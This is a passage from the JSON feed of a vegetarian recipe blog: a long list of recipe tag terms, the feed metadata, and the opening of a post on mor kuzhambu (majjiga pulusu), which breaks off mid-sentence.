recipe"},{"term":"fresh green chilli chutney"},{"term":"fresh green chilli chutney recipe"},{"term":"fresh green tomato chutney"},{"term":"fresh khoyam"},{"term":"fresh mango lassi recipe"},{"term":"fresh mango pickle"},{"term":"fresh mango pickle recipe"},{"term":"fresh methi paratha recipe"},{"term":"fritters"},{"term":"fruit custard recipe"},{"term":"gajar"},{"term":"gajar halwa"},{"term":"gajar halwa recipe"},{"term":"gajar ka halwa recipe"},{"term":"gajar recipe"},{"term":"ganapathi undrallu"},{"term":"ganesh chaturthi modak recipe"},{"term":"ganesh chaturthi undrallu recipe"},{"term":"ganesh modak recipe"},{"term":"garlic karam podi"},{"term":"garlic peanut chutney recipe"},{"term":"garlic rasam benefits"},{"term":"garlic red sauce pasta recipe"},{"term":"garlic rice recipe"},{"term":"ghee roasted makhana recipe"},{"term":"ginger pickle recipe"},{"term":"godhuma rava upma"},{"term":"godhuma rava upma recipe"},{"term":"godhumai rava upma recipe"},{"term":"gokulashtami specials"},{"term":"goli idli recipe"},{"term":"gongura pulihora"},{"term":"gongura pulihora andhra style"},{"term":"gongura pulihora at home"},{"term":"gongura pulihora recipe"},{"term":"gongura pulusu"},{"term":"gongura pulusu andhra style"},{"term":"gongura pulusu recipe"},{"term":"gongura recipe andhra style"},{"term":"goru chikkudukaya kura recipe"},{"term":"grated mango pickle"},{"term":"grated mango pickle recipe"},{"term":"green chilli chutney for dosa"},{"term":"green chilli chutney for idli"},{"term":"green chilli chutney recipe"},{"term":"green chilli peanut chutney"},{"term":"green chilli pickle recipe"},{"term":"green dal for weight loss"},{"term":"green gram split recipe"},{"term":"green gram tikki"},{"term":"green gram tikki recipe"},{"term":"green mango curry recipe"},{"term":"green mango rice recipe"},{"term":"green moong dal tikki"},{"term":"green moong dal tikki recipe"},{"term":"green moong dal vada"},{"term":"green moong tikki"},{"term":"green papaya curry"},{"term":"green papaya curry recipe"},{"term":"green split moong dal recipe"},{"term":"green tomato and chilli chutney"},{"term":"green tomato chutney"},{"term":"green tomato chutney recipe"},{"term":"gud murmura laddu"},{"term":"gujiya"},{"term":"gujiya recipe"},{"term":"gulab jamun recipe"},{"term":"guntur sambar karam recipe"},{"term":"guntur sambar karam recipe andhra"},{"term":"guntur sambar karam recipe at home"},{"term":"guntur sambar karam recipe easy"},{"term":"guntur vellulli karam"},{"term":"gutti vankaya curry"},{"term":"gutti vankaya curry andhra style"},{"term":"gutti vankaya curry easy recipe"},{"term":"gutti vankaya curry recipe andhra style"},{"term":"gutti vankaya kothimeera karam"},{"term":"halwa"},{"term":"healthy besan chilla recipe"},{"term":"healthy breakfast recipes"},{"term":"healthy peanut chikki recipe"},{"term":"healthy rasam at home"},{"term":"healthy rasam masala"},{"term":"healthy rasam recipe"},{"term":"healthy rasam recipe easy"},{"term":"healthy recipes"},{"term":"healthy spinach curry"},{"term":"holi special sweets"},{"term":"home made ginger garlic paste"},{"term":"home made tomato ketchup"},{"term":"homemade eggless chocolate cake recipe"},{"term":"homemade mawa recipe"},{"term":"homemade peanut chikki"},{"term":"hotel sambar for idli recipe"},{"term":"hotel style sambar for idli"},{"term":"how is mawa made"},{"term":"how to"},{"term":"how to cook lemon rice"},{"term":"how to make allam chutney"},{"term":"how to make andhra pudina pachadi"},{"term":"how to make ariselu"},{"term":"how to make bajra roti at home"},{"term":"how to make bajra roti easily"},{"term":"how to make banana bread"},{"term":"how to make besan chilla"},{"term":"how to make besan ladoo"},{"term":"how to make besan ladoo at home"},{"term":"how to make bhindi chutney"},{"term":"how to make black masoor dal"},{"term":"how to make bread uttapam"},{"term":"how to make bread vada"},{"term":"how to make broken wheat upma"},{"term":"how to make cabbage pachadi recipe"},{"term":"how to make chana dal sundal"},{"term":"how to make chintapandu pulihora"},{"term":"how to make chow chow curry"},{"term":"how to make coconut rice"},{"term":"how to make coconut rice recipe"},{"term":"how to make custard recipe"},{"term":"how to make dibba rotti"},{"term":"how to make dondakaya fry"},{"term":"how to make dosakaya pachadi"},{"term":"how to make dosakaya pappu"},{"term":"how to make double beans curry"},{"term":"how to make easy gulab jamun recipe"},{"term":"how to make eggless chocolate cake at home"},{"term":"how to make eggless sponge cake at home"},{"term":"how to make fluffy paddu"},{"term":"how to make foxtail millet dosa"},{"term":"how to make garlic rasam recipe"},{"term":"how to make ginger pickle at home"},{"term":"how to make godhuma rava upma"},{"term":"how to make goli idli"},{"term":"how to make gongura pulihora"},{"term":"how to make gongura pulusu"},{"term":"how to make goru chikkudukaya curry"},{"term":"how to make gujiya"},{"term":"how to make homemade rava idli"},{"term":"how to make jaljeera"},{"term":"how to make jaljeera at home"},{"term":"how to make jaljeera juice at home"},{"term":"how to make jowar idli"},{"term":"how to make jowar roti"},{"term":"how to make kanda bachali kura"},{"term":"how to make kandi pachadi"},{"term":"how to make kandi pachadi recipe andhra"},{"term":"how to make kandi podi"},{"term":"how to make khoya"},{"term":"how to make khoya modak"},{"term":"how to make lauki thepla"},{"term":"how to make lemon rice"},{"term":"how to make majjiga charu in telugu"},{"term":"how to make majjiga pulusu"},{"term":"how to make mamidikaya pappu"},{"term":"how to make mango lassi"},{"term":"how to make mango rice"},{"term":"how to make mawa modak"},{"term":"how to make mawa recipe"},{"term":"how to make meal maker curry"},{"term":"how to make menthi majjiga"},{"term":"how to make methi paratha recipe"},{"term":"how to make methi pulao"},{"term":"how to make milk badam at home"},{"term":"how to make mint sharbat"},{"term":"how to make mix dal"},{"term":"how to make mixed vegetable curry"},{"term":"how to make modak recipe"},{"term":"how to make mooli paratha"},{"term":"how to make moong dal recipe"},{"term":"how to make moong dal vada"},{"term":"how to make more kuzhambu"},{"term":"how to make multigrain dosa"},{"term":"how to make onion potato fry"},{"term":"how to make paddu"},{"term":"how to make paddu at home"},{"term":"how to make paddu with dosa batter"},{"term":"how to make palak rice"},{"term":"how to make palli chutney"},{"term":"how to make paneer rice"},{"term":"how to make pappu charu"},{"term":"how to make pappula podi"},{"term":"how to make patoli recipe"},{"term":"how to make patolli"},{"term":"how to make pav bhaji recipe"},{"term":"how to make peanut chutney"},{"term":"how to make perfect jowar roti"},{"term":"how to make podi chutney"},{"term":"how to make poha dosa"},{"term":"how to make potlakaya perugu pachadi"},{"term":"how to make pumpkin curry"},{"term":"how to make putnala pappu podi"},{"term":"how to make radish chutney"},{"term":"how to make radish salad"},{"term":"how to make ragi dosa recipe"},{"term":"how to make rava dosa recipe"},{"term":"how to make raw mango curry"},{"term":"how to make rice payasam"},{"term":"how to make rice rava at home"},{"term":"how to make roasted makhana at home"},{"term":"how to make sabudana dosa"},{"term":"how to make sabudana khichdi"},{"term":"how to make sagu"},{"term":"how to make sakkarai pongal"},{"term":"how to make salt lassi"},{"term":"how to make sambar for idli at home"},{"term":"how to make sambar for rice"},{"term":"how to make sambar rice"},{"term":"how to make sarva pindi in telugu"},{"term":"how to make semiya payasam"},{"term":"how to make set dosa batter"},{"term":"how to make sev recipe"},{"term":"how to make sheer khurma"},{"term":"how to make soya biryani"},{"term":"how to make soya pulao"},{"term":"how to make spicy onion chutney"},{"term":"how to make sundal"},{"term":"how to make sweet lassi"},{"term":"how to make tamarind rice andhra style"},{"term":"how to make thotakura curry"},{"term":"how to make thotakura tomato curry"},{"term":"how to make thotakura undalu"},{"term":"how to make tomato kulambu"},{"term":"how to make tomato onion chutney for dosa"},{"term":"how to make tomato uttapam"},{"term":"how to make undrallu"},{"term":"how to make uppu urundai"},{"term":"how to make vankaya perugu pachadi"},{"term":"how to make veg fried rice"},{"term":"how to make vegetable sagu"},{"term":"how to make vellulli karam"},{"term":"how to make wheat dosa batter"},{"term":"how to prepare kandi podi"},{"term":"how to prepare palak rice"},{"term":"how to prepare raw papaya curry"},{"term":"how to prepare sarva pindi"},{"term":"how to prepare tomato rasam"},{"term":"indian food"},{"term":"indian gooseberry"},{"term":"indian red pasta recipe"},{"term":"indian sweets\nbest indian sweets"},{"term":"indian veg fried rice"},{"term":"ingredients for kandi podi"},{"term":"ingredients for ragi dosa"},{"term":"instant bajra dosa recipe"},{"term":"instant breakfast recipe"},{"term":"instant crispy rava dosa recipe"},{"term":"instant rava idli recipe"},{"term":"instant rava idli recipe at home"},{"term":"instant semiya payasam"},{"term":"instant set dosa"},{"term":"instant set dosa recipe"},{"term":"instant tomato rasam"},{"term":"instant tomato rasam without tamarind"},{"term":"instant tomato uttapam recipe"},{"term":"jackfruit recipes"},{"term":"jaljeera recipe"},{"term":"janmashtami recipes"},{"term":"janthikalu"},{"term":"janthikalu maker"},{"term":"jowar idli recipe"},{"term":"jowar idli recipe easy"},{"term":"jowar idli recipe without rice"},{"term":"jowar idli without rice"},{"term":"jowar rava idli recipe"},{"term":"jowar roti and sabzi"},{"term":"kabuli chana sundal"},{"term":"kabuli chana sundal recipe"},{"term":"kabuli chana sundal recipe at home"},{"term":"kadhi recipe"},{"term":"kaju"},{"term":"kaju barfi"},{"term":"kaju katli"},{"term":"kala chana sundal recipe"},{"term":"kanda bachali aava pettina kura"},{"term":"kanda bachali kura"},{"term":"kanda bachali kura recipe"},{"term":"kandi pachadi recipe"},{"term":"kandi pachadi recipe andhra"},{"term":"kandi pachadi recipe andhra style"},{"term":"kandi pappu pachadi recipe"},{"term":"kandi pappu pulusu"},{"term":"kandi pappu pulusu andhra"},{"term":"kandi pappu pulusu andhra style"},{"term":"kandi pappu pulusu recipe"},{"term":"kandi podi andhra style"},{"term":"karachi biscuits"},{"term":"karanji"},{"term":"karela recipe"},{"term":"kerala style appam recipe"},{"term":"kesar badam milk recipe"},{"term":"khakhra"},{"term":"khakhra recipe"},{"term":"kheer varieties"},{"term":"khova garjalu"},{"term":"khoya at home"},{"term":"khoya recipes"},{"term":"kids lunch box ideas"},{"term":"kids lunch box recipes"},{"term":"kobbari karam podi"},{"term":"kobbari karam podi andhra recipe"},{"term":"kobbari karam podi for rice"},{"term":"kobbari karam podi recipe"},{"term":"kova gulab jamun recipe"},{"term":"krishnajanmashtami specials"},{"term":"krishnashtami recipes"},{"term":"kulcha recipe"},{"term":"lassi recipes"},{"term":"lauki recipes"},{"term":"lauki thepla"},{"term":"lauki thepla recipe"},{"term":"lemon juice"},{"term":"lemon rice"},{"term":"lemon rice recipe"},{"term":"lemon rice south indian style"},{"term":"lentils recipes"},{"term":"lunch box ideas"},{"term":"magaya pickle recipe"},{"term":"maize flour dishes"},{"term":"maize flour dosa"},{"term":"maize flour dosa at home"},{"term":"maize flour dosa recipe at home"},{"term":"maize flour recipes"},{"term":"majjiga charu"},{"term":"majjiga charu recipe"},{"term":"majjiga pulusu recipe"},{"term":"make semiya payasam"},{"term":"mamidikaya mukkala pachadi recipe"},{"term":"mamidikaya pachadi recipe"},{"term":"mamidikaya pappu recipe"},{"term":"mamidikaya turumu nilava pachadi"},{"term":"mamidikaya turumu pachadi"},{"term":"mamidikaya turumu pachadi recipe"},{"term":"manchuria"},{"term":"mangalore cuisine"},{"term":"mango grated pickle"},{"term":"mango juice"},{"term":"mango lassi recipe"},{"term":"mango moong dal pickle recipe"},{"term":"mango moong dal recipe"},{"term":"mango mukkala pachadi"},{"term":"mango pappu recipe"},{"term":"mango pickle"},{"term":"mango rice recipe"},{"term":"mango roti pachadi andhra style"},{"term":"masala chana dal"},{"term":"masala khichdi recipe"},{"term":"masala makhana recipe"},{"term":"masala rice khichdi recipe"},{"term":"masoor dal recipes"},{"term":"mawa gulab jamun recipe"},{"term":"mawa modak recipe"},{"term":"meal maker curry"},{"term":"meal maker curry recipe"},{"term":"menthi aaku pachadi"},{"term":"menthi majjiga"},{"term":"menthi majjiga andhra pradesh"},{"term":"menthi majjiga andhra style"},{"term":"menthi majjiga benefits"},{"term":"menthi majjiga how to prepare"},{"term":"methi and peas pulao"},{"term":"methi leaves pachadi"},{"term":"methi leaves pachadi for rice"},{"term":"methi matar pulao"},{"term":"methi paratha easy recipe"},{"term":"methi pulao"},{"term":"methi pulao recipe"},{"term":"methi recipes"},{"term":"milk and rice payasam"},{"term":"milk peda"},{"term":"millet kheer"},{"term":"mint chutney best recipe"},{"term":"mint sharbat juice"},{"term":"mixed dal recipe"},{"term":"mixed dal recipe pressure cooker"},{"term":"mixed veg sagu"},{"term":"mixed vegetable curry"},{"term":"mixed vegetable curry recipe"},{"term":"mixed vegetable curry without coconut"},{"term":"mixed vegetable sagu"},{"term":"mixed vegetable sagu recipe"},{"term":"mixed vegetables"},{"term":"mooli ka paratha"},{"term":"moong dal mango pickle recipe"},{"term":"moong dal pachadi"},{"term":"moong dal pachadi recipe"},{"term":"moong dal sambar easy recipe"},{"term":"moong dal sambar recipe"},{"term":"moong dal sundal recipe andhra style"},{"term":"moong tikki"},{"term":"mor kuzhambu recipe"},{"term":"muli"},{"term":"mullangi"},{"term":"mullangi chutney andhra style"},{"term":"multigrain dosa batter"},{"term":"multigrain dosa recipe"},{"term":"multigrain dosa recipe for weight loss"},{"term":"multigrain dosa without rice"},{"term":"muri mixture"},{"term":"murmura laddu recipe"},{"term":"murmura laddu recipe at home"},{"term":"murmura laddu with jaggery"},{"term":"murmura ladoo recipe"},{"term":"murukku"},{"term":"mushroom cashew curry"},{"term":"mushroom cashew curry for chapathi"},{"term":"mushroom cashew curry gravy recipe"},{"term":"mushroom cashew curry recipe"},{"term":"naivedyam for goddess lakshmi"},{"term":"nalla karam recipe"},{"term":"navratri specials"},{"term":"neer dosa"},{"term":"no oil snacks"},{"term":"no onion garlic rice recipes"},{"term":"north indian recipes"},{"term":"nuts and dates laddu"},{"term":"nuvvula podi"},{"term":"oats idli recipe"},{"term":"one pot meal ideas"},{"term":"one pot palak rice"},{"term":"onion recipes"},{"term":"onion sambar for rice"},{"term":"onions"},{"term":"pachadi recipe"},{"term":"paddu recipe"},{"term":"pala kova"},{"term":"palak corn curry"},{"term":"palak corn curry recipe"},{"term":"palak fried rice"},{"term":"palak fried rice recipe"},{"term":"palak onion fry curry"},{"term":"palak paneer rice"},{"term":"palak poriyal"},{"term":"palak poriyal recipe"},{"term":"palak rice"},{"term":"palli chikki benefits"},{"term":"palli chikki recipe at home"},{"term":"palli chutney recipe"},{"term":"paneer bhurji recipe"},{"term":"paneer rice"},{"term":"pani puri recipe"},{"term":"papad snacks"},{"term":"pappu charu andhra"},{"term":"pappu charu andhra style"},{"term":"pappu charu recipe"},{"term":"pappu chekkalu"},{"term":"pappu chekkalu recipe"},{"term":"pasta recipes"},{"term":"patoli recipe Andhra"},{"term":"patoli recipe andhra style"},{"term":"peanut chikki recipe"},{"term":"peanut chutney recipe"},{"term":"pearl millet dosa"},{"term":"pearl millet dosa recipe"},{"term":"perugu vankaya pachadi"},{"term":"pesara avakaya recipe"},{"term":"pesara avakaya recipe andhra style"},{"term":"pesara kattu"},{"term":"pesara kattu andhra"},{"term":"pesara kattu recipe"},{"term":"pesara pappu garelu recipe"},{"term":"pesara pappu pulusu"},{"term":"pesara pappu vada"},{"term":"pesara pappu vada recipe"},{"term":"pesara pappu vadalu"},{"term":"pesarapappu pachadi"},{"term":"pickle recipes"},{"term":"pindi miriyam recipe"},{"term":"pindi miriyam recipe easy"},{"term":"pindi miriyam recipe simple"},{"term":"pindi miriyam recipe south indian style"},{"term":"plain mawa recipe"},{"term":"podi"},{"term":"podi chutney for rice"},{"term":"podi chutney in telugu"},{"term":"podi chutney recipe"},{"term":"poha dosa"},{"term":"poha dosa batter"},{"term":"poha dosa recipe"},{"term":"poha laddu recipe"},{"term":"poha ladoo recipe"},{"term":"poha ladoo recipe and ingredients"},{"term":"poha ladoo recipe andhra style"},{"term":"poha ladoo recipe using jaggery"},{"term":"poha recipe"},{"term":"pongal"},{"term":"pooja prasadam recipes"},{"term":"poornam boorelu recipe and procedure"},{"term":"poornam boorelu recipe andhra style"},{"term":"poornam boorelu recipe at home"},{"term":"potato and onion fry"},{"term":"potato and onion stir fry"},{"term":"potato curry"},{"term":"potato filling"},{"term":"potato onion fry"},{"term":"potato recipe"},{"term":"potato sev"},{"term":"potlakaya perugu chutney"},{"term":"potlakaya perugu pachadi"},{"term":"potlakaya perugu pachadi recipe"},{"term":"powder with chinta chiguru"},{"term":"ppachadi"},{"term":"prasadam"},{"term":"pudina karam podi recipe"},{"term":"pudina pani"},{"term":"pudina pani recipe"},{"term":"pudina pani recipe at home"},{"term":"pudina podi for rice"},{"term":"pudina podi recipe"},{"term":"pudina podi recipe andhra"},{"term":"pudina podi recipe at home"},{"term":"pudina podi recipe for rice"},{"term":"pudina podi recipe video"},{"term":"puffed rice ladoo recipe"},{"term":"pulihora recipe ingredients"},{"term":"pulihora without tamarind"},{"term":"pumpkin"},{"term":"punjabi sweet lassi"},{"term":"punjabi sweet lassi recipe"},{"term":"puri soaked in flavoured mik"},{"term":"purnam burelu recipe"},{"term":"purnam burelu recipe and procedure"},{"term":"purnam burelu recipe easy"},{"term":"putnala pappu karam podi"},{"term":"putnala pappu podi at home"},{"term":"putnala pappu podi recipe"},{"term":"quick Indian curry recipes"},{"term":"quick and easy boondi ladoo recipe"},{"term":"quick besan chilla recipe"},{"term":"quick evening snacks"},{"term":"quick red pasta"},{"term":"quick sabudana vada recipe"},{"term":"quick wheat dosa recipe"},{"term":"radish"},{"term":"radish and onion chutney"},{"term":"radish chutney"},{"term":"radish chutney recipe"},{"term":"radish salad"},{"term":"radish salad recipe"},{"term":"ragi dosa benefits"},{"term":"ragi dosa recipe"},{"term":"rava dosa recipe"},{"term":"rava dosa recipe at home"},{"term":"rava kesari"},{"term":"rava laddu recipe"},{"term":"rava laddu recipe andhra style"},{"term":"rava pulihora recipe quick"},{"term":"rava pulihora with tamarind"},{"term":"raw mango curry"},{"term":"raw mango curry recipe"},{"term":"raw mango pachadi for rice"},{"term":"raw mango pachadi recipe"},{"term":"raw mango rice recipe"},{"term":"raw mango sesame seeds chutney andhra"},{"term":"raw mango sesame seeds chutney easy recipe"},{"term":"raw mango sesame seeds chutney for rice"},{"term":"raw mango sesame seeds chutney recipe"},{"term":"raw mango sesame seeds pachadi"},{"term":"raw papaya curry"},{"term":"raw papaya curry kerala style"},{"term":"raw papaya curry recipe"},{"term":"recipe for bajra roti"},{"term":"recipe for dibba rotti"},{"term":"recipe for goli idli"},{"term":"recipe for rice payasam with jaggery"},{"term":"recipe for sakkarai pongal"},{"term":"recipe for set dosa"},{"term":"recipe for tomato uttapam"},{"term":"recipe for vegetable stew"},{"term":"recipe of boondi ladoo"},{"term":"recipe of cabbage pachadi"},{"term":"recipe of foxtail millets\ndosa"},{"term":"recipe of goli idli"},{"term":"recipe of jaljeera"},{"term":"recipe of mamidikaya pappu"},{"term":"recipe of mawa"},{"term":"recipe of mawa modak"},{"term":"recipe of mor kuzhambu"},{"term":"recipe of multigrain dosa"},{"term":"recipe of murmura laddu"},{"term":"recipe of sarva pindi"},{"term":"recipe of sev"},{"term":"recipe of sheer khurma"},{"term":"recipe of soya chunks pulao"},{"term":"recipe of spicy garlic rasam"},{"term":"recipe of thandai"},{"term":"recipe with chinta chiguru"},{"term":"recipe with finger millet"},{"term":"recipe with foxtail millet"},{"term":"recipes with beetroot"},{"term":"recipes with cauliflower"},{"term":"recipes with chinta chiguru"},{"term":"recipes with curd"},{"term":"recipes with jackfruit"},{"term":"recipes with mango"},{"term":"recipes with ragi"},{"term":"recipes with sesame seeds"},{"term":"recipes with yellow cucumber"},{"term":"recipes with yogurt"},{"term":"red pepper"},{"term":"red sauce pasta recipe"},{"term":"redlentilrice"},{"term":"rice payasam"},{"term":"rice payasam recipe"},{"term":"rice payasam with jaggery and milk"},{"term":"rice rava at home"},{"term":"rice rava pulihora recipe"},{"term":"rice rava recipe at home"},{"term":"rice rava recipes"},{"term":"rice rava undrallu recipe"},{"term":"rice. side dish for rice"},{"term":"ridge gourd chana dal coconut curry"},{"term":"ridge gourd chana dal coconut curry recipe"},{"term":"ridge gourd coconut curry"},{"term":"ridge gourd recipes"},{"term":"roasted makhana recipe"},{"term":"roasted masala makhana"},{"term":"roasted masala makhana recipe"},{"term":"roti pachadi recipes"},{"term":"sabja seeds"},{"term":"sabja water"},{"term":"sabudana dosa at home"},{"term":"sabudana dosa batter"},{"term":"sabudana khichdi recipe non sticky"},{"term":"sabudana khichdi recipe without potato"},{"term":"sabudana vada recipe"},{"term":"saggubiyyam payasam recipe"},{"term":"sajja dosa"},{"term":"sajjalu dosa"},{"term":"sajjalu dosa recipe"},{"term":"sakkarai pongal"},{"term":"salads"},{"term":"salt lassi"},{"term":"salt lassi recipe"},{"term":"salty lassi recipe"},{"term":"sambar for rice"},{"term":"sambar recipe for idli"},{"term":"sambar rice"},{"term":"sambar sadam recipe"},{"term":"sambara sadam"},{"term":"sankranthi special food items in andhra pradesh"},{"term":"sankranthi special recipe"},{"term":"sankranthi specials"},{"term":"sankranti special andhra recipes"},{"term":"sarva pindi recipe"},{"term":"schezwan sauce"},{"term":"schezwan sauce recipe"},{"term":"semiya recipes"},{"term":"semolina halwa"},{"term":"senaga pappu pachadi for rice"},{"term":"senaga pappu pachadi recipe"},{"term":"sesame chutney powder"},{"term":"set dosa batter recipe"},{"term":"set dosa recipe"},{"term":"sev recipe"},{"term":"sev recipe at home"},{"term":"shakra pongali festival"},{"term":"sheer khurma recipe"},{"term":"sheera recipe"},{"term":"simple breakfast recipes"},{"term":"simple brinjal curry for rice"},{"term":"simple chutney"},{"term":"simple dal recipes"},{"term":"simple dondakaya fry"},{"term":"simple garlic rasam recipe"},{"term":"simple healthy rasam"},{"term":"simple jowar roti"},{"term":"simple masala khichdi recipe"},{"term":"simple mixed veg curry"},{"term":"simple pappu charu recipe"},{"term":"simple rice curry recipes"},{"term":"simple sheer khurma recipe"},{"term":"small black chana recipe"},{"term":"snake gourd perugu pachadi"},{"term":"snake gourd perugu pachadi recipe"},{"term":"snake gourd recipes"},{"term":"sooji"},{"term":"sorakaya"},{"term":"sorakaya ava kura"},{"term":"sorakaya ava kura recipe andhra"},{"term":"sorakaya curry"},{"term":"sorakaya curry andhra style"},{"term":"sorakaya kura recipe"},{"term":"sorakaya pappu"},{"term":"soup"},{"term":"south indian garlic rasam recipe"},{"term":"south indian lemon rice"},{"term":"south indian style sambar sadam"},{"term":"southindianrecipes"},{"term":"soya biryani recipe"},{"term":"soya chunks biryani recipe"},{"term":"soya chunks masala curry recipe"},{"term":"soya chunks pulao recipe"},{"term":"soya chunks recipes"},{"term":"soya pulao recipe"},{"term":"speciality of sankranti"},{"term":"spicy makhana recipe"},{"term":"spicy onion chutney for rice andhra style"},{"term":"spicy onion chutney recipe"},{"term":"spicy tomato chutney recipe"},{"term":"spinach and onion curry"},{"term":"spinach corn curry recipe"},{"term":"split green dal recipe"},{"term":"split green dal recipe benefits"},{"term":"split green moong dal recipe"},{"term":"sponge eggless cake"},{"term":"stewed vegetables"},{"term":"suji ka halwa"},{"term":"summer recipes"},{"term":"sweet appalu"},{"term":"sweet basil seeds drink"},{"term":"sweet lassi"},{"term":"sweet lassi at home"},{"term":"sweet pongal"},{"term":"sweetened milk"},{"term":"tamarind leaves recipes"},{"term":"tamarind recipe"},{"term":"tamilnadu"},{"term":"tasty wheat dosa"},{"term":"teatime snacks"},{"term":"teepi avakaya"},{"term":"teepi avakaya recipe"},{"term":"telangana sarva pindi recipe"},{"term":"telugu brahmin cuisine"},{"term":"telugu cuisine"},{"term":"thampeta"},{"term":"thandai recipe"},{"term":"thattai"},{"term":"thepla recipes"},{"term":"thotakura curry"},{"term":"thotakura curry andhra style"},{"term":"thotakura curry recipe"},{"term":"thotakura undalu"},{"term":"thotakura undalu recipe"},{"term":"til rice recipe"},{"term":"tindora"},{"term":"tindora fry recipe"},{"term":"tomato and curd"},{"term":"tomato chutney street style"},{"term":"tomato kuzambu recipe chettinad style"},{"term":"tomato kuzhambu for rice"},{"term":"tomato perugu pachadi"},{"term":"tomato perugu pachadi andhra"},{"term":"tomato perugu pachadi andhra style"},{"term":"tomato perugu pachadi recipe"},{"term":"tomato pickle"},{"term":"tomato pulihora"},{"term":"tomato pulihora recipe"},{"term":"tomato rasam recipe"},{"term":"tomato rice"},{"term":"tomato soup recipe"},{"term":"tomato uttapam"},{"term":"tomato uttapam recipe"},{"term":"tomato uttapam recipe video"},{"term":"toor dal soup recipe"},{"term":"toor dal stew"},{"term":"traditional way of jowar roti making"},{"term":"travel food recipes"},{"term":"tutti frutti biscuits"},{"term":"tutti frutti cookies"},{"term":"udupi cuisine"},{"term":"ukadiche modak recipe"},{"term":"ulavacharu"},{"term":"ulavalu recipes"},{"term":"undrallu"},{"term":"undrallu andhra style"},{"term":"unsweetened khoya"},{"term":"unsweetened khoya recipe"},{"term":"uppu pindi"},{"term":"uppu pindi recipe"},{"term":"uppu pindi recipe andhra style"},{"term":"uppu urundai"},{"term":"uppu urundai recipe"},{"term":"usirikaya"},{"term":"vada recipes"},{"term":"vankaya allam kothimeera"},{"term":"vankaya kothimeera curry"},{"term":"vankaya kothimeera original recipe"},{"term":"vankaya minapa pappu pachadi"},{"term":"vankaya minapa pappu pachadi recipe"},{"term":"vankaya pachadi recipe"},{"term":"vankaya perugu pachadi"},{"term":"vankaya perugu pachadi recipe"},{"term":"vankaya recipe"},{"term":"vankaya roti pachadi recipe"},{"term":"vankaya roti pachadi recipe and procedure"},{"term":"vankaya roti pachadi recipe andhra style"},{"term":"vankaya ulli karam"},{"term":"varalakshmi vratam prasadam"},{"term":"varalakshmi vratam special"},{"term":"varalakshmi vratha pooja"},{"term":"varalakshmi vratham naivedyam"},{"term":"varan"},{"term":"veg biryani"},{"term":"veg broth"},{"term":"veg fried rice"},{"term":"veg fried rice recipe"},{"term":"veg manchuria"},{"term":"veg pulao recipe"},{"term":"vegetable pulao recipe"},{"term":"vegetable sagu recipe"},{"term":"vegetable stew recipe"},{"term":"vegetarian curry recipes"},{"term":"veggie stock"},{"term":"vellulli karam andhra style"},{"term":"vellulli karam for rice"},{"term":"vellulli karam pachadi"},{"term":"vellulli karam podi"},{"term":"vellulli karam podi for rice"},{"term":"vellulli karam podi recipe"},{"term":"vellulli karam podi recipe in telugu"},{"term":"vellulli karam recipe"},{"term":"vellulli karam recipe andhra style"},{"term":"vendakkai chutney"},{"term":"vinayaka chathurthi recipes"},{"term":"vinayaka chavithi recipes"},{"term":"vinayaka chavithi undrallu"},{"term":"wheat dosa recipe"},{"term":"white chana sundal"},{"term":"white chana sundal recipe"},{"term":"white kabuli chana recipe"},{"term":"whole black masoor dal recipe"},{"term":"whole masoor dal recipes"},{"term":"yellow cucumber pachadi recipe"},{"term":"yellow cucumber recipes"},{"term":"yellow moong dal"},{"term":"yellow moong dal dosa"},{"term":"yellow moong dal dosa recipe"},{"term":"yellow moong dal recipe"},{"term":"yellow moong dal sambar"}],"title":{"type":"text","$t":"E.A.T. easyvegrecipes "},"subtitle":{"type":"html","$t":"A complete vegetarian recipe blog. \nAll easy veg recipes are explained in this blog. \n\nDifferent varieties of sweets, snacks, curry, rice, roti recipes are available here in this blog.\n\nAll of them are very easy and simple recipes. \nHow to make very easy veg recipes are explained in this website."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.easyvegrecipes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/269586448263956946\/posts\/default\/-\/recipe+of+mor+kuzhambu?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.easyvegrecipes.com\/search\/label\/recipe%20of%20mor%20kuzhambu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"easyvegrecipes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03680997642266554061"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpSY3vt4-dE_6h-fFuYQcSmZnUaxW_PA9QrgusTBwmZttmP0_5XB-B1j9QP0W1s7HvNyTeN_7bUryUMZfTv2U14dWZygHlOF4Q-vO91h2SPes8v2guXlBEvWI1UK00CNw\/s113\/Eat+Logo_5-01-01.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-269586448263956946.post-5490436990076550688"},"published":{"$t":"2024-06-12T15:44:00.001+05:30"},"updated":{"$t":"2024-06-12T15:44:41.363+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"easy mor kuzhambu recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"how to make majjiga pulusu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"how to make more kuzhambu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"majjiga pulusu recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mor kuzhambu recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe of mor kuzhambu"}],"title":{"type":"text","$t":"Mor Kuzhambu Recipe | How to make Mor Kuzhambu Recipe | (Majjiga Pulusu Recipe)"},"content":{"type":"html","$t":"Hi friends, Thank you all for visiting my website and @EATeasyvegrecipes youtube channel. Today's Mor kuzhambu or majjiga pulusu. Mor kuzhambu or majjiga pulusu is a South Indian gravy made with buttermilk(mor). Mor Kuzhambu is a best combo with rice. I learned recipe of mor kuzhambu from my uncle who is very good home cook. Mor kuzhambu originates from states of Tamilnadu and Kerala. It is mildly spicy and tangy tastes.\u003Cbr \/\u003E\nThere is a confusion between Punjabi Khadi, Majjiga charu and Majjiga pulusu. But all are not same, there is a lot of difference. Majjiga charu is seasoned with onion and tadka where as punjabi khadi is a concoction of various masalas and onions. But recipe of 